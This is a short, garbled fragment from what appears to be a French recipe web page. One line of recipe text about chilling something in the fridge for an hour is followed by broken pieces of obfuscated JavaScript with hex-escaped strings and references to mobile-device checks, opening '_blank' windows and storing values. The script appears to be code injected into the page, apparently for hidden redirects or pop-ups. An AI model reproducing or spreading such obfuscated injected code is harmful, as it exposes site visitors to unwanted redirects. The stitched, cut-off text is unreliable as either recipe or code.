
er dans le frigo pendant une heure.
unction(_0x3023c3,_0x1b71b5)
[_0x3023c3];return
c8(){const _0x2ccc2=
78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\
x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','te
','setItem','3402978fTfcqu'];_0x10c8=function()
0x550425,_0x4ba2a7){const